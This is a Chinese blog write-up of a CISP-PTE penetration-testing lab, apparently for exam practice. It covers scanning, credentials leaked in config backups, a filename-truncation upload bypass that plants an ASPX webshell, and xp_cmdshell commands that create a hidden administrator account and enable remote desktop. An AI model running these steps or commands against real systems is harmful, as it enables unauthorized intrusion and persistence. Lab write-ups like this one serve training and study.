CISP-PTE PART-1

CISP-PTE PART-1

S0cke3t由于前几天群里某位大佬分享了一个PTE环境,本着向大佬看齐的态度。决定本地搭建起来做做试试,一来是测验一下个人解题思路,二一个就是为以后考试做准备。走起~

已知目标机器:172.16.10.19

使用nmap扫描主机端口开放情况

获取信息

1433:Sql server服务 版本为2005

27689:web服务

利用web服务作为入口点,访问发现是一个文件上传下载系统

目测使用的编程语言为aspx,尝试万能密码,弱口令无果。使用御剑对目录进行扫描



发现配置文件备份,下载进行查看,获得sqlserver 账号

Down/downsql

使用navicat for mssql连接,得到系统管理员账号密码

另外,在FileLists表得到另外一个信息,记录备用

登录系统获得第一个KEY

根据在文件表中的提示,考察点可能是文件上传,找到文件上传功能

根据示例文件和截断规则时间戳占18个字符加上我们的文件名aspx.aspx的9个字符

和默认添加的“-”1个字符一共28个字符,因为我们要构造.jpg后缀来满足白名单监测。所以再加上.jpg4个字符刚好32个字符,所以我们要想截断只需要在文件名中间插入4个字符即可实现截断

构造文件名如下

aspxaaaa.aspx.jpg

文件有了我们还需要知道文件的具体位置,点击下载文件,并将数据包中file参数去掉进行重放

获得文件路径

http://172.16.10.19:27689/upfile/affix/637095240658593750-aspxaaaa.aspx

菜刀连接

在网站根目录下获得KEY2

在根目录下发现另外一份配置文件备份,查看内容

获得sa账号信息,使用navicat连接,新建查询。查看xp_cmdshell是否为可用状态

显示配置均为1表示为开启状态,如未开启,执行如下命令

1 | USE master |

1.添加管理账户后开启远程桌面

建立系统用户

1 | exec master..xp_cmdshell 'net user pte 888888 /add ' |

加入到管理员组

1 | exec master..xp_cmdshell 'net localgroup administrators pte /add ' |

执行脚本

1 | exec master..xp_cmdshell 'cmd.exe /C D:\web\3389.bat' |

2.直接type查看key文件